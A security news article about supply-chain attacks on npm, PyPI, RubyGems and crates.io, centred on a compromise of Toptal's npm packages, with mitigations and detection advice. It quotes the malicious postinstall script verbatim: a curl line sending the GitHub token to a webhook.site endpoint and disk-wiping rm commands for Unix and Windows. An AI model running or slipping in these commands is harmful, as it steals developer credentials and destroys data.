Rising Supply-Chain Attacks on Open Source Software

Targeting the Source
Over the past month, attackers have intensified efforts to compromise widely used open source packages by breaching developer accounts, inserting malicious payloads, and publishing backdoored versions to public repositories. The most recent incident, uncovered by security firm Socket, affected ten JavaScript packages published under the Toptal organization on npm. Roughly 5,000 downstream projects pulled the poisoned versions before they were removed.
Attack Vector Analysis
Initial Breach and Token Theft
According to Socket’s forensic report, the attackers first hijacked Toptal’s GitHub Organization. By exploiting a compromised service account or phishing for a high-privilege user, they gained access to stored NODE_AUTH_TOKEN and GITHUB_TOKEN secrets in GitHub Actions workflows. Once inside, the adversaries modified the package.json files to inject a two-stage malicious postinstall script.
Stage 1 extracted the developer’s GitHub authentication token and exfiltrated it to an attacker-controlled endpoint:
curl -d "$(gh auth token)" https://webhook.site/fb5b4647-aff8-418c-99e7-ec830cc2024b
This OIDC-like approach leveraged GitHub’s CLI (gh) to obtain an ephemeral access token, granting persistent repository control and enabling further supply-chain compromise.
Destructive Payload
After stealing tokens, the second stage attempted to obliterate the host system’s filesystem:
sudo rm -rf --no-preserve-root /(Unix-like)
rm /s /q C:\(Windows equivalent)
The --no-preserve-root flag disables built-in safeguards, making this a wiper attack. In press statements, Toptal has not yet disclosed how credentials were leaked, but experts point to either mishandled secrets in CI or a targeted spear-phishing effort.
Broader Impact Across Ecosystems
Socket’s mid-July bulletin also detailed three additional packages—two on npm and one on PyPI—that carried surveillance malware. The payloads enabled keylogging, screen capture, credential theft, and webcam access. By late July, these four backdoored releases had amassed over 56,000 downloads.
Meanwhile, security teams at GitHub and PyPI have reported a 40% increase in supply-chain incidents year-over-year. Expert analysis suggests that as organizations embrace DevSecOps and automate dependency updates, attackers exploit the implicit trust in upstream sources.
Latest Developments
In early August 2025, researchers at the Open Source Security Foundation (OpenSSF) disclosed two new incidents: a malicious RubyGems package targeting Rails applications and a trojanized crates.io crate for Rust developers. Both leveraged stolen CI tokens to inject backdoors, underscoring that no ecosystem is immune.
Mitigation Strategies and Best Practices
- Enforce GitHub MFA and rotate OIDC tokens every 24–48 hours.
- Use Sigstore for cryptographic signing of packages in transit.
- Integrate SLSA (Supply-chain Levels for Software Artifacts) compliance checks in CI/CD pipelines.
- Scan
package.jsonlifecycle scripts for suspicious commands before dependency installation. - Monitor for unexpected repository permission grants or token scopes.
Expert Opinions
“Attackers are moving beyond simple typosquatting to compromise legitimate accounts and CI/CD pipelines. Ephemeral, context-specific tokens combined with reproducible builds are our best defense,” says Dr. Anjali Ramesh, lead researcher at the OpenSSF.
Deeper Analysis: Emerging Protections
Standards bodies are pushing in-toto provenance and binary transparency logs to ensure every build step is auditable. By embedding metadata about source commits, build environments, and artifact hashes, developers can cryptographically verify supply-chain integrity from origin to production.
Deeper Analysis: Automated Detection Techniques
Machine learning platforms are now profiling normal postinstall behaviors and flagging anomalies in real time. Solutions like GitHub Advanced Security and open source scanners (e.g., Trivy, Dependabot) cross-reference known malware signatures and behavioral heuristics to block suspicious releases before they reach developers.
Conclusion
The recent wave of supply-chain breaches across npm, PyPI, RubyGems, and crates.io highlights the critical need for end-to-end security controls. As DevSecOps matures, integrating cryptographic provenance, zero-trust CI tokens, and AI-powered anomaly detection will be essential to stem the tide of automated, large-scale attacks on open source ecosystems.